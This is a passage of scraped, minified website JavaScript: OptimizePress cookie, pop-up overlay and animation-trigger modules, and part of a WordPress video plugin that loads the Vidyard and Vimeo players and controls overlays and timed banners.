     * 
     * @param {string} event - Event name
     * @param {Function} callback - Event callback
     * @param {Object|boolean} options - Event listener options
     */
    document.addEventListener = function(event, callback, options) {
        if (event === 'DOMContentLoaded' && typeof callback === 'function') {
            var deferredCallback = function(e) {
                requestAnimationFrame(function() {
                    callback.call(this, e);
                }.bind(this));
            };
            
            if (isDOMReady) {
                // DOM already loaded, execute immediately but deferred
                requestAnimationFrame(function() {
                    callback.call(document, new Event('DOMContentLoaded'));
                });
            } else {
                originalAddEventListener.call(document, event, deferredCallback, options);
            }
        } else {
            originalAddEventListener.call(document, event, callback, options);
        }
    };
    
    // Track when DOM becomes ready
    if (!isDOMReady) {
        originalAddEventListener.call(document, 'DOMContentLoaded', function() {
            isDOMReady = true;
        });
    }
})();
!function(e,t){"use strict";var o=function(){if(!(this instanceof o))throw"OP3_Cookie: OP3_Cookie is a constructor."};o.prototype={_defaults:{expires:null,"max-age":null,domain:null,path:"/",secure:null,samesite:null},_encodeKey:function(e){return e.replace(/[^\x10-\x7E]+/g,"").replace(/[\x20\(\)<>@,;:\\"\/\[\]\?={}]+/g,"")},_encodeValue:function(e){return encodeURIComponent(e)},_decodeValue:function(e){return decodeURIComponent(e)},get:function(e){var t=this.toObject();return e in t?t[e]:null},set:function(e,o,i){if(void 0!==e&&""!==e){if(e=this._encodeKey(e),o=this._encodeValue(o),!e||!o)throw"OP3.Cookie: key/value arguments are mandatory.";for(var n in i=i||{}){var r=i[n];delete i[n],i[n.toLowerCase()]=r}for(var n in this._defaults)n in i||(i[n]=this._defaults[n]);if(i.expires){if(!isNaN(1*i.expires)){var s=new Date;s.setTime(s.getTime()+24*i.expires*60*60*1e3),i.expires=s}i.expires instanceof Date&&(i.expires=i.expires.toUTCString())}var a="";for(var n in i)null!==i[n]&&!1!==i[n]&&(a+=";"+n,!0!==i[n]&&(a+="="+i[n]));t.cookie=e+"="+o+a}},del:function(e){this.set(e,"0",{expires:-1})},toObject:function(){var e={};return(t.cookie?t.cookie.split("; "):[]).forEach(function(t){var o=t.split("="),i=o[0],n=o.slice(1).join("=");n=(n=this._decodeValue(n)).replace(/^"(.*)"$/,"$1"),e[i]=n}.bind(this)),e}},o.prototype.constructor=o,e.OP3=e.OP3||{},e.OP3.Cookie=new o}(window,document);!function(e,t){"use strict";var n=function(t){if(!(this instanceof n))throw"OP3_PopOverlay: OP3_PopOverlay is a constructor.";if(t=t||e,"[object Window]"!==Object.prototype.toString.call(t))throw"OP3_PopOverlay: parent argument must be of type Window.";this._init(t)};n.prototype={constructor:n,_init:function(e){this._parent=e,this._wrapper=null,this._wrappers=null,this._elements=null,this._current=null,this._focusablesSelector='a[href]:not([tabindex="-1"]),button:not([disabled]):not([tabindex="-1"]),input:not([disabled]):not([tabindex="-1"]),select:not([disabled]):not([tabindex="-1"]),textarea:not([disabled]):not([tabindex="-1"]),[tabindex]:not([tabindex="-1"])',this._lastFocused=null,this._openKeydownHandler=null,this._focusInHandler=null,this._boundHandleLoad=this._handleLoad.bind(this),this._boundHandleExitIntent=this._handleExitIntent.bind(this),this._boundHandleClick=this._handleClick.bind(this),this.parent.addEventListener("load",this._boundHandleLoad),this.parent.document.addEventListener("exitintent",this._boundHandleExitIntent),this.parent.document.body.addEventListener("click",this._boundHandleClick),this.refresh()},destroy:function(){this.clearElements(),this.parent.document.body.removeEventListener("click",this._boundHandleClick),this.parent.document.removeEventListener("exitintent",this._boundHandleExitIntent),this.parent.removeEventListener("load",this._boundHandleLoad),delete this._boundHandleClick,delete this._boundHandleExitIntent,delete this._boundHandleLoad,delete this._current,delete this._elements,delete this._wrappers,delete this._wrapper,delete this._parent},get parent(){return this._parent},set parent(e){if(this.parent!==e){if("[object Window]"!==Object.prototype.toString.call(e))throw"OP3_PopOverlay: parent property must be of type Window.";this.destroy(),this._init(e)}},get wrapper(){return this._wrapper||(this._wrappers=Array.from(this.parent.document.querySelectorAll(".op3-designer-element--content, .op3-designer-element--header, .op3-designer-element--footer, .op3-designer-element--layout")),this._wrapper=this._wrappers.length>0?this._wrappers[0]:null),this._wrapper},get wrappers(){return this._wrappers||(this._wrappers=Array.from(this.parent.document.querySelectorAll(".op3-designer-element--content, .op3-designer-element--header, .op3-designer-element--footer, .op3-designer-element--layout")),this._wrapper=this._wrappers.length>0?this._wrappers[0]:null),this._wrappers},get current(){return this._current},refresh:function(){this.clearElements(),this.wrappers.forEach(function(e){e.querySelectorAll('.op3-element[data-op3-element-type="popoverlay"]').forEach(function(e){this.addElement(e)}.bind(this))}.bind(this))},clearElements:function(){this._elements&&Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).forEach(function(e){e.interval&&this.parent.clearInterval(e.interval),this._teardownA11yHandlers(e)}.bind(this)),this._elements={}},addElement:function(e){var t=this._getElementConfig(e);if(t){var n=t.index;Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return e.index>=n}).forEach(function(e){e.index++}),this._elements[t.uuid]=t}},removeElement:function(e){var t=this._getElementConfig(e);if(t){var n=this.current,i=t.uuid,o=t.index,r=t.interval;n===i&&this.close(),r&&this.parent.clearInterval(r),delete this._elements[i],Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return e.index>=o}).forEach(function(e){e.index--})}},refreshElement:function(e){var t=this._getElementConfig(e);t&&(this._elements[t.uuid]=this._getElementConfig(e,!0))},getConfig:function(e){return e in this._elements?this._elements[e]:null},open:function(e,t){if(this.current)return this._call(t,null);var n=this._elements[e];if(!n)return this._call(t,null);this._modalShow(n,t)},close:function(e){var t=this.current;t?this._modalHide(this._elements[t],e):this._call(e,null)},_isDevice:!!(navigator.maxTouchPoints||"ontouchstart"in t.documentElement),_call:function(e){if("function"==typeof e){var t=Array.prototype.slice.call(arguments,1);e.apply(this,t)}},_trigger:function(e,t,n){var i=new CustomEvent("op3popoverlay"+t,n||{});return e.dispatchEvent(i),i},_getElementConfig:function(t,n){if(!n){var i=t.getAttribute("data-op3-uuid"),o=this.getConfig(i);if(o)return o}var r=t.querySelector(".op3-popoverlay-content"),a=t.querySelector(".op3-popoverlay-controls"),s=t.querySelectorAll('[data-op3-element-type="video"] iframe, [data-op3-element-type="video"] video'),l=t.querySelectorAll('[data-op3-element-type="soundcloud"] iframe'),d=[];this.wrappers.forEach(function(e){var t=Array.prototype.slice.call(e.querySelectorAll('.op3-element[data-op3-element-type="popoverlay"]'));d=d.concat(t)});var c,p=d.indexOf(t),u=t.getAttribute("data-op3-uuid"),h=r.getAttribute("data-op3-text"),v=r.getAttribute("data-op-animation"),f=r.getAttribute("data-op-animation-trigger")||"none",m=!!(1*r.getAttribute("data-op3-use-on-devices")),_=0,y=1*r.getAttribute("data-op3-cookie-expires")||0;t.className=t.className.replace(/(^|\s)op3-popoverlay-effect-\S+/g," ").replace(/\s+/g," ").trim(),t.className+=(t.className?" ":"")+"op3-popoverlay-effect-"+v;var b=e.getComputedStyle(r);c=parseFloat(b.getPropertyValue("animation-duration"))||parseFloat(b.getPropertyValue("transition-duration"))||0;var g=r.getAttribute("data-op-timer")||"0sec";g&&g.indexOf("sec")>-1?_=1e3*parseInt(g,10):g&&g.indexOf("min")>-1&&(_=1e3*parseInt(g,10)*60);var E=t.querySelector(".op3-popoverlay-wrapper"),w=t.querySelector(".op3-popoverlay-background"),A=t.querySelector(".op3-popoverlay-title"),k=t.querySelector(".op3-popoverlay-desc"),x=t.querySelector(".op3-popoverlay-close"),H=A?A.id||"op3-pop-title-"+u:null;A&&!A.id&&(A.id=H);var L=k?k.id||"op3-pop-desc-"+u:null;return k&&!k.id&&(k.id=L),E&&(E.setAttribute("role","dialog"),E.setAttribute("aria-modal","true"),H&&E.setAttribute("aria-labelledby",H),L&&E.setAttribute("aria-describedby",L),E.setAttribute("tabindex","-1")),{element:t,content:r,controls:a,videoElements:s,soundcloudElements:l,interval:null,index:p,uuid:u,name:h,animationStyle:v,animationDuration:c,triggerEvent:f,useOnDevices:m,delayTimer:_,cookieExpires:y,dialogEl:E,backdropEl:w,titleEl:A,descEl:k,closeEl:x}},_setupA11yHandlers:function(e){var n=this,i=e.dialogEl,o=e.backdropEl;this._lastFocused=t.activeElement,o&&(e._backdropClick=function(){n.close()},o.addEventListener("click",e._backdropClick)),this._openKeydownHandler=function(e){if(i)if("Escape"===e.key)e.preventDefault(),n.close();else if("Tab"===e.key){var o=Array.from(i.querySelectorAll(n._focusablesSelector)).filter(function(e){return null!==e.offsetParent||e===i});if(0===o.length)return e.preventDefault(),void i.focus();var r=o[0],a=o[o.length-1];e.shiftKey&&t.activeElement===r?(e.preventDefault(),a.focus()):e.shiftKey||t.activeElement!==a||(e.preventDefault(),r.focus())}},t.addEventListener("keydown",this._openKeydownHandler,!0),this._focusInHandler=function(e){i&&(i.contains(e.target)||((i.querySelectorAll(n._focusablesSelector)[0]||i).focus(),e.stopPropagation()))},t.addEventListener("focusin",this._focusInHandler,!0),e.closeEl&&"A"===e.closeEl.tagName&&(e.closeEl.setAttribute("role","button"),e._closeKeyHandler=function(e){" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),n.close())},e.closeEl.addEventListener("keydown",e._closeKeyHandler)),i&&i.focus(),t.body.style.overflow="hidden"},_teardownA11yHandlers:function(e){var n=e.backdropEl;this._openKeydownHandler&&(t.removeEventListener("keydown",this._openKeydownHandler,!0),this._openKeydownHandler=null),this._focusInHandler&&(t.removeEventListener("focusin",this._focusInHandler,!0),this._focusInHandler=null),n&&e._backdropClick&&(n.removeEventListener("click",e._backdropClick),n.setAttribute("aria-hidden","true"),n.hidden=!0,delete e._backdropClick),e.closeEl&&e._closeKeyHandler&&(e.closeEl.removeEventListener("keydown",e._closeKeyHandler),delete e._closeKeyHandler),this._lastFocused&&"function"==typeof this._lastFocused.focus&&this._lastFocused.focus(),this._lastFocused=null,t.body.style.overflow=""},_modalShow:function(e,t){var n=e.element,i=this.wrapper,o=function(i){i&&i.target!==e.content||(i&&(i.target.removeEventListener("transitionend",o),i.target.removeEventListener("animationend",o)),e.dialogEl&&(e.dialogEl.setAttribute("aria-modal","true"),e.dialogEl.removeAttribute("aria-hidden")),this._setupA11yHandlers(e),this._trigger(n,"open",{bubbles:!0,detail:{config:e}}),this._call(t,e))}.bind(this);this._current=e.uuid,i&&i.classList.add("op3-popoverlay-active"),n.classList.remove("op3-popoverlay-hide"),n.classList.remove("op3-popoverlay-show"),n.style.display="block",e.backdropEl&&(e.backdropEl.removeAttribute("aria-hidden"),e.backdropEl.hidden=!1),n.offsetHeight,n.classList.add("op3-popoverlay-show"),e.animationDuration&&n.parentElement?(e.content.addEventListener("transitionend",o),e.content.addEventListener("animationend",o)):o(),this._videoStart(),this._soundcloudStart()},_modalHide:function(e,t){var n=e.element,i=this.wrapper,o=function(r){r&&r.target!==e.content||(r&&(r.target.removeEventListener("transitionend",o),r.target.removeEventListener("animationend",o)),e.dialogEl&&e.dialogEl.setAttribute("aria-hidden","true"),this._teardownA11yHandlers(e),this._current=null,i&&i.classList.remove("op3-popoverlay-active"),n.classList.remove("op3-popoverlay-show"),n.style.display="none",this._trigger(n,"close",{bubbles:!0,detail:{config:e}}),this._call(t,e))}.bind(this);e.interval&&(this.parent.clearInterval(e.interval),e.interval=null),n.classList.remove("op3-popoverlay-show"),n.classList.add("op3-popoverlay-hide"),e.animationDuration&&n.parentElement?(e.content.addEventListener("transitionend",o),e.content.addEventListener("animationend",o)):o(),this._videoStop(),this._soundcloudStop()},_popup:function(e){var t="op3-popoverlay-"+OP3.Meta.pageId+"-"+e.uuid;OP3.Cookie.get(t)||(e.cookieExpires&&OP3.Cookie.set(t,"1",{expires:e.cookieExpires}),this.open(e.uuid))},_videoStart:function(){this.getConfig(this.current).videoElements.forEach(function(e){if(!e.matches("[data-embed-video-facade-src]")){var t=e.closest(".op3-video-wrapper"),n=e.getAttribute("src"),i=t.getAttribute("data-op3-src");if(!n&&i&&e.setAttribute("src",i),t.matches('[data-op3-video-autoplay="1"]')){var o=t.closest(".op3-element").querySelector(".op3-video-image-overlay");o&&(o.style.display="none")}}})},_videoStop:function(){this.getConfig(this.current).videoElements.forEach(function(e){if(!e.matches("[data-embed-video-facade-src]")){var t=e.closest(".op3-video-wrapper"),n=e.getAttribute("src"),i=t.getAttribute("data-op3-src");"embed"===t.getAttribute("data-op3-video-source")&&t.setAttribute("data-op3-src",n),i&&e.setAttribute("src","")}})},_soundcloudStart:function(){this.getConfig(this.current).soundcloudElements.forEach(function(e){var t=e.getAttribute("src"),n=e.getAttribute("data-op3-src");t&&e.setAttribute("data-op3-src",t),!t&&n&&e.setAttribute("src",n)})},_soundcloudStop:function(){this.getConfig(this.current).soundcloudElements.forEach(function(e){e.setAttribute("src","")})},_handleLoad:function(e){Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){var t=e.triggerEvent;return"load"===t||"load_delay"===t||"exitintent"===t&&this._isDevice&&e.useOnDevices}.bind(this)).forEach(function(e){var t=e.triggerEvent,n=e.useOnDevices,i="exitintent"!==t?e.delayTimer:0;n&&this._isDevice&&"exitintent"===t&&e.delayTimer>0&&(i=e.delayTimer),e.interval=this.parent.setTimeout(this._popup.bind(this,e),i)}.bind(this))},_handleExitIntent:function(e){Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return"exitintent"===e.triggerEvent&&!this._isDevice}.bind(this)).forEach(function(e){var t="exitintent"!==e.triggerEvent?e.delayTimer:0;e.interval=this.parent.setTimeout(this._popup.bind(this,e),t)}.bind(this))},_handleClick:function(e){e.target.closest('[data-op3-action="popoverlay"],[data-op-action="popoverlay"]')&&this._handleClickOpen(e),e.target.closest('.op3-popoverlay-background,.op3-popoverlay-close,[data-op-action="closePopoverlay"]')&&this._handleClickClose(e)},_handleClickOpen:function(e){e.preventDefault();var t=e.target.closest('[data-op3-action="popoverlay"],[data-op-action="popoverlay"]'),n=t.getAttribute("data-op-popoverlay-trigger")||t.getAttribute("data-op3-popoverlay-trigger");this._elements[n]&&this.close(function(){this.open(n)}.bind(this))},_handleClickClose:function(e){e.preventDefault();var t=e.target.closest('[data-op3-element-type="popoverlay"]');t&&(t.getAttribute("data-op3-uuid")===this.current&&this.close())}},e.OP3=e.OP3||{},OP3.PopOverlay=new n}(window,document);document.addEventListener("DOMContentLoaded",function(t){var e,a,i=document.querySelectorAll("[data-op-animation-trigger]");i.length&&(e=new IntersectionObserver(function(t,e){t.forEach(function(t){var a=t.target,i=a.querySelector("[data-op-animation-loop]"),o=i&&i.parentElement===a&&"1"===i.getAttribute("data-op-animation-loop"),n=parseFloat(a.getAttribute("data-op-timeout"))||0;t.isIntersecting?(setTimeout(function(){a.setAttribute("data-op-animation-state","enter enter-active"),a.setAttribute("data-op-visibility-hidden","0")},n),o||e.unobserve(t.target)):o&&t.intersectionRatio<=0&&"enter enter-active"===a.getAttribute("data-op-animation-state")&&(e.unobserve(a),a.setAttribute("data-op-animation-state","enter"),a.setAttribute("data-op-visibility-hidden",1),setTimeout(function(){e.observe(a)},700))})}),a={load:function(t,e){setTimeout(function(){t.setAttribute("data-op-element-hidden","0"),t.offsetHeight,t.setAttribute("data-op-animation-state","enter"),t.setAttribute("data-op-visibility-hidden","0"),t.offsetHeight,t.setAttribute("data-op-animation-state","enter enter-active")},e)},scroll:function(t,a){e.observe(t)}},i.forEach(function(t){var e=t.getAttribute("data-op-animation-trigger");if(e&&"none"!==e){var i=parseFloat(t.getAttribute("data-op-timer-minutes"))||0,o=parseFloat(t.getAttribute("data-op-timer-seconds"))||0,n=e.indexOf("delay")>-1?1e3*(60*i+o):0,r=t.closest(".op3-element");r.setAttribute("data-op-animation-state","enter"),r.setAttribute("data-op-animation-style",t.getAttribute("data-op-animation-style")),r.setAttribute("data-op-timeout",n);var s=e.indexOf("load")>-1?"load":"scroll";a[s](r,n),"load"===e&&"1"===t.getAttribute("data-op-animation-loop")&&a.scroll(r,n)}}))});

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495
body_size: 4751
content:
(()=>{"use strict";var t,e,i,n,o,r,s={762:function(t,e,i){var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),r=this&&this.__awaiter||function(t,e,i,n){return new(i||(i=Promise))((function(o,r){function s(t){try{h(n.next(t))}catch(t){r(t)}}function a(t){try{h(n.throw(t))}catch(t){r(t)}}function h(t){var e;t.done?o(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}h((n=n.apply(t,e||[])).next())}))},s=this&&this.__generator||function(t,e){var i,n,o,r,s={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(a){return function(h){return function(a){if(i)throw new TypeError("Generator is already executing.");for(;r&&(r=0,a[0]&&(s=0)),s;)try{if(i=1,n&&(o=2&a[0]?n.return:a[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,a[1])).done)return o;switch(n=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,n=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((o=(o=s.trys).length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){s.label=a[1];break}if(6===a[0]&&s.label<o[1]){s.label=o[1],o=a;break}if(o&&s.label<o[2]){s.label=o[2],s.ops.push(a);break}o[2]&&s.ops.pop(),s.trys.pop();continue}a=e.call(t,s)}catch(t){a=[6,t],n=0}finally{i=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,h])}}};e.__esModule=!0;var a=function(t){function e(e,i){return t.call(this,e,i)||this}return o(e,t),e.prototype.inj=function(){if(void 0===window.VidyardV4&&this.$("#yep-vidyard_api-js").length<1){var t=document.createElement("script");t.setAttribute("data-cookieconsent","ignore"),t.setAttribute("id","yep-vidyard_api-js"),t.src="https://play.vidyard.com/embed/v4.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}},e.prototype.setPadding=function(){this.isMobile?this.$playerWrap.css("padding","0 0 ".concat(this.padding_bottom_mobile," 0")):this.$playerWrap.css("padding","0 0 ".concat(this.padding_bottom_desktop," 0"))},e.prototype.setInterval=function(){var t=this;this.videoId=this.isMobile?this.id_mobile:this.id_desktop,this.$playerWrap.prepend(this.$('<img style="width: 100%; margin: auto; display: none;" class="vidyard-player-embed" src="https://play.vidyard.com/'+this.videoId+'.jpg" data-v="4" data-uuid="'+this.videoId+'" data-type="inline" />')),void 0===window.onVidyardAPI&&(window.onVidyardAPI=function(t){window.YEP.vidyard_ready=t}),this.readyInterval=window.setInterval((function(){t.ready_once||void 0===window.YEP.vidyard_ready||(window.clearInterval(t.readyInterval),window.YEP.vidyard_ready.api.addReadyListener((function(e,i){t.apiReady()})))}),200)},e.prototype.apiReady=function(){var t=this;return!this.ready_once&&(this.ready_once=!0,this.initializeProgression(),this.isInstagram,this.player=window.VidyardV4.api.getPlayersByUUID(this.videoId)[0],this.player.on("play",(function(e){t.onPlayerStateChange(e)})),this.$(window).on("resize",(function(){return t.resizeOverlay()})),this.player.on("ready",(function(){t.onPlayerReady()})),!0)},e.prototype.pause=function(){this.player.pause(),this.isInstagram},e.prototype.play=function(){this.player.play()},e.prototype.onPlayerReady=function(){return r(this,void 0,void 0,(function(){var t=this;return s(this,(function(e){return this.$spinner.remove(),this.resizeOverlay(),this.isInstagram?(this.player.setVolume(1),this.$videoOverlay.hide(),this.$playButtonBg.hide()):(this.lastProgression>0?this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_choice,")")),this.$playButtonBg.on("click.progression",{obj:this},(function(e){return r(t,void 0,void 0,(function(){var t,i;return s(this,(function(n){return t=e.data.obj,i=t.$(e.target),t.firstClick=!0,e.clientX-i.offset().left<=i.width()/2?this.player.seek(this.lastProgression):this.player.seek(0),this.player.setVolume(1),this.play(),i.hide(),i.off("click.progression"),[2]}))}))}))):this.disable_overlay||this.$playButtonBg.css("background-image","url(".concat(this.media_audio,")")),this.$videoOverlay.show(),this.disable_autoplay||(this.player.setVolume(0),this.play())),this.$videoOverlay.on("click",(function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){return this.pause(),this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_click,")")),this.$playButtonBg.show()),[2]}))}))})),this.$playButtonBg.on("click",(function(e){return r(t,void 0,void 0,(function(){var t=this;return s(this,(function(i){return e.stopPropagation(),this.firstClick||(this.firstClick=!0,this.player.seek(0)),this.$playButtonBg.hide(),window.setTimeout((function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){return this.player.setVolume(1),this.pause(),this.play(),[2]}))}))}),20),[2]}))}))})),[2]}))}))},e.prototype.onPlayerStateChange=function(t){this.done?(this.trackProgression(),this.doSomething_start_interval(),this.banner_start_interval()):(this.$coverTapTop.hide(),this.$coverTapBottom.hide(),this.done=!0,this.isInstagram&&(this.firstClick=!0,this.$playButtonBg.hide(),this.doSomething_start_interval(),this.banner_start_interval())),this.isInstagram},e.prototype.trackProgression=function(){return t.prototype.trackProgression.call(this,this.player.currentTime)},e.prototype.doSomething_start_interval=function(){var t=this;if(this.i_doSomething_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.time_mobile:this.time_desktop;this.i_doSomething=window.setInterval((function(){t.player.currentTime()>e&&(window.clearInterval(t.i_doSomething),t.$afterTime=t.$(".".concat(t.after_time_class)),t.$afterClose=t.$(".".concat(t.after_close_class)),t.$afterTime.show(),t.$afterClose.hide(),t.maybeVideoContent(),t.maybeAfterTime())}),1e3)},e.prototype.banner_start_interval=function(){var t=this;if(!this.banner||this.i_banner_started||this.isInstagram)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.banner_time_mobile:this.banner_time_desktop;this.i_banner=window.setInterval((function(){t.player.currentTime()>e&&(window.clearInterval(t.i_banner),t.$banner.slideDown(1500))}),1e3)},e}(i(851).YEP);e.default=a},482:function(t,e,i){var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),r=this&&this.__awaiter||function(t,e,i,n){return new(i||(i=Promise))((function(o,r){function s(t){try{h(n.next(t))}catch(t){r(t)}}function a(t){try{h(n.throw(t))}catch(t){r(t)}}function h(t){var e;t.done?o(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}h((n=n.apply(t,e||[])).next())}))},s=this&&this.__generator||function(t,e){var i,n,o,r,s={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(a){return function(h){return function(a){if(i)throw new TypeError("Generator is already executing.");for(;r&&(r=0,a[0]&&(s=0)),s;)try{if(i=1,n&&(o=2&a[0]?n.return:a[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,a[1])).done)return o;switch(n=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,n=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((o=(o=s.trys).length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){s.label=a[1];break}if(6===a[0]&&s.label<o[1]){s.label=o[1],o=a;break}if(o&&s.label<o[2]){s.label=o[2],s.ops.push(a);break}o[2]&&s.ops.pop(),s.trys.pop();continue}a=e.call(t,s)}catch(t){a=[6,t],n=0}finally{i=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,h])}}};e.__esModule=!0;var a=function(t){function e(e,i){return t.call(this,e,i)||this}return o(e,t),e.prototype.inj=function(){if(void 0===window.Vimeo&&this.$("#yep-vimeo_api-js").length<1){var t=document.createElement("script");t.setAttribute("data-cookieconsent","ignore"),t.setAttribute("id","yep-vimeo_api-js"),t.src="https://player.vimeo.com/api/player.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}},e.prototype.setPadding=function(){this.isMobile?this.$playerWrap.css("padding","".concat(this.padding_bottom_mobile," 0 0 0")):this.$playerWrap.css("padding","".concat(this.padding_bottom_desktop," 0 0 0"))},e.prototype.setInterval=function(){var t=this;this.readyInterval=window.setInterval((function(){t.ready_once||void 0===window.Vimeo||(t.apiReady(),window.clearInterval(t.readyInterval))}),50)},e.prototype.apiReady=function(){var t=this;if(this.ready_once)return!1;this.ready_once=!0,this.videoId=this.isMobile?this.id_mobile:this.id_desktop,this.initializeProgression();var e=this.$("#yep_player_".concat(this.id)),i="https://player.vimeo.com/video/"+this.videoId+"?autopause=0&autoplay=0&byline=0&controls=1&dnt=1&responsive=1&playsinline=1&portrait=0&title=0";return this.isInstagram,e.attr("src",i),this.player=new window.Vimeo.Player(e[0]),this.player.on("play",(function(e){t.onPlayerStateChange(e)})),this.$(window).on("resize",(function(){return t.resizeOverlay()})),this.player.ready().then((function(){return t.onPlayerReady()})),!0},e.prototype.pause=function(){return r(this,void 0,void 0,(function(){return s(this,(function(t){return this.player.pause(),this.isInstagram,[2]}))}))},e.prototype.play=function(){return r(this,void 0,void 0,(function(){return s(this,(function(t){return this.player.play(),[2]}))}))},e.prototype.onPlayerReady=function(){return r(this,void 0,void 0,(function(){var t=this;return s(this,(function(e){switch(e.label){case 0:return this.$spinner.remove(),this.resizeOverlay(),this.isInstagram?[4,this.player.setVolume(1)]:[3,2];case 1:return e.sent(),this.$videoOverlay.hide(),this.$playButtonBg.hide(),[3,5];case 2:return this.lastProgression>0?this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_choice,")")),this.$playButtonBg.on("click.progression",{obj:this},(function(e){return r(t,void 0,void 0,(function(){var t,i;return s(this,(function(n){switch(n.label){case 0:return t=e.data.obj,i=t.$(e.target),t.firstClick=!0,e.clientX-i.offset().left<=i.width()/2?[4,this.player.setCurrentTime(this.lastProgression)]:[3,2];case 1:return n.sent(),[3,4];case 2:return[4,this.player.setCurrentTime(0)];case 3:n.sent(),n.label=4;case 4:return[4,this.player.setVolume(1)];case 5:return n.sent(),[4,this.play()];case 6:return n.sent(),i.hide(),i.off("click.progression"),[2]}}))}))}))):this.disable_overlay||this.$playButtonBg.css("background-image","url(".concat(this.media_audio,")")),this.$videoOverlay.show(),this.disable_autoplay?[3,5]:[4,this.player.setVolume(0)];case 3:return e.sent(),[4,this.play()];case 4:e.sent(),e.label=5;case 5:return this.$videoOverlay.on("click",(function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){switch(t.label){case 0:return[4,this.pause()];case 1:return t.sent(),this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_click,")")),this.$playButtonBg.show()),[2]}}))}))})),this.$playButtonBg.on("click",(function(e){return r(t,void 0,void 0,(function(){var t=this;return s(this,(function(i){return e.stopPropagation(),this.firstClick||(this.firstClick=!0,this.player.setCurrentTime(0)),this.$playButtonBg.hide(),window.setTimeout((function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){switch(t.label){case 0:return this.player.setVolume(1),[4,this.pause()];case 1:return t.sent(),[4,this.play()];case 2:return t.sent(),[2]}}))}))}),20),[2]}))}))})),[2]}}))}))},e.prototype.onPlayerStateChange=function(t){this.done?(this.trackProgression(),this.doSomething_start_interval(),this.banner_start_interval()):(this.$coverTapTop.hide(),this.$coverTapBottom.hide(),this.done=!0,this.isInstagram&&(this.firstClick=!0,this.$playButtonBg.hide(),this.doSomething_start_interval(),this.banner_start_interval())),this.isInstagram&&this.$videoOverlay.show()},e.prototype.trackProgression=function(){return t.prototype.trackProgression.call(this,this.player.getCurrentTime)},e.prototype.doSomething_start_interval=function(){var t=this;if(this.i_doSomething_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.time_mobile:this.time_desktop;this.i_doSomething=window.setInterval((function(){t.player.getCurrentTime().then((function(i){i>e&&(window.clearInterval(t.i_doSomething),t.$afterTime=t.$(".".concat(t.after_time_class)),t.$afterClose=t.$(".".concat(t.after_close_class)),t.$afterTime.show(),t.$afterClose.hide(),t.maybeVideoContent(),t.maybeAfterTime())}))}),1e3)},e.prototype.banner_start_interval=function(){var t=this;if(!this.banner||this.i_banner_started||this.isInstagram)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.banner_time_mobile:this.banner_time_desktop;this.i_banner=window.setInterval((function(){t.player.getCurrentTime().then((function(i){i>e&&(window.clearInterval(t.i_banner),t.$banner.slideDown(1500))}))}),1e3)},e}(i(851).YEP);e.default=a},851:(t,e)=>{e.__esModule=!0,e.YEP=void 0;var i=function(){function t(t,e){var 